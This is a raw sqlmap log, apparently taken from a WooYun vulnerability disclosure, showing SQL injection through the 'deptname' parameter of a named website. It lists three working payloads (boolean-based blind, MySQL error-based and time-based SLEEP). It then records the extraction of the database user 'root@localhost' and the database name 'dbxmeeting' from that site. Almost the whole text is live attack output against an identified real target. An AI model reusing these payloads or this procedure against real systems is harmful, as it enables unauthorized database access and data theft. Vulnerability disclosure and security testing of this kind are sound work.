 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: deptname (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=&showcap=no&userpass=&deptname=rooter' AND 1988=1988 AND '
CxaC'='CxaC&deptdesc=%E4%BC%81%E4%B8%9A%E7%BD%91%E7%BB

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: username=&showcap=no&userpass=&deptname=rooter' AND (SELECT 6348 FR
OM(SELECT COUNT(*),CONCAT(0x717a6b7871,(SELECT (CASE WHEN (6348=6348) THEN 1 ELS
E 0 END)),0x7162707871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
 GROUP BY x)a) AND 'SseP'='SseP&deptdesc=%E4%BC%81%E4%B8%9A%E7%BD%91%E7%BB

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: username=&showcap=no&userpass=&deptname=rooter' AND SLEEP(5) AND 'U
aBt'='UaBt&deptdesc=%E4%BC%81%E4%B8%9A%E7%BD%91%E7%BB
---
[20:24:08] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.38
back-end DBMS: MySQL 5.0
[20:24:08] [INFO] fetching current user
[20:24:08] [WARNING] reflective value(s) found and filtering out
[20:24:08] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[20:24:08] [INFO] fetching current database
[20:24:09] [INFO] retrieved: dbxmeeting
current database:    'dbxmeeting'
[20:24:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.webgobetter.com'
www.wooyun.org
[*] shutting down at 20:24:09